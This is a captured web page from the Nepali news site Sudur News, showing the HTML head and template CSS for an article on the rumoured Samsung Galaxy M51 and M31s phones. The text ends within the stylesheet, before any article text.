

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html
body_size: 40832
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/2857183236828898306/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' property='og:url'/>
<meta content='Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' property='og:title'/>
<meta content='Samsung is reportedly developing Samsung Galaxy M51 and Galaxy M31s smartphones for the Indian market. According to a report, both Galaxy M5...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w1200-h630-p-k-no-nu/A51_5G_GSM_Arena_1585317234819.jpg' property='og:image'/>
<title>
Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' property='og:title'/>
<meta content='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg' name='twitter:image'/>
<meta content='Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
